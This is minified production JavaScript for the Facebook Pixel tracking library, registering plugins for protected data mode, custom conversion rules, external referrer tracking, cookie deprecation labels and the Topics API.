(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logWarning;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new b(function(b,e){e=d()&&typeof g.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function b(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=a(h.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(g.location.hostname);s!==t&&(b(s,e)?n(p,"fb"):b(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));c.listen(function(a){return{ler:u}})}catch(a){t=a instanceof Error?a.message:String(a);e=new Error("[LastExternalReferrer Error] "+t);a instanceof Error&&a.stack!=null&&(e.stack=a.stack);k(e,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),b=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var c=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),d=c.getLocalStorageItem,i=c.setLocalStorageItem,j=c.isLocalStorageSupported;c=f.getFbeventsModules("SignalsFBEventsLogging");var k=c.logError,l=c.logWarning,m=c.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");c=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=d(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var c=a.TOPICS_API_ENDPOINT;c="".concat(c,"?id=").concat(b);g.fetch(c,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};c=new c(function(a,c){if(!(n()||o()))return;if(h.featurePolicy==null||!h.featurePolicy.allowsFeature("browsing-topics"))return;b.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=c})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
